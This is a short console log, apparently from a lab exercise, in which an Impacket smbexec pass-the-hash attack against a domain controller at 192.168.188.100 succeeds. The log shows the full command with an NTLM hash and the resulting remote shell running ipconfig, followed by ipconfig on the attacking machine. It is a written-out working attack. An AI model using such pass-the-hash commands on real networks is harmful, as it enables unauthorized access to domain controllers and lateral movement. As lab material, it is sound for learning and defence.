 C:\Users\yutaowin10\Desktop\Tool\impacket-examples-windows>smbexec.exe  -hashes :520126a03f5d5a8d836f1c4f34ede7ce ghost/dc@192.168.188.100
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e491:b0c1:9db7:20ab%10
IPv4 地址 . . . . . . . . . . . . : 192.168.188.100
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.188.2
隧道适配器 本地连接*:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>[-]
C:\Users\yutaowin10\Desktop\Tool\impacket-examples-windows>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4520:7447:8ff7:1b90%6
IPv4 地址 . . . . . . . . . . . . : 192.168.188.104
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.188.2
C:\Users\yutaowin10\Desktop\Tool\impacket-examples-windows>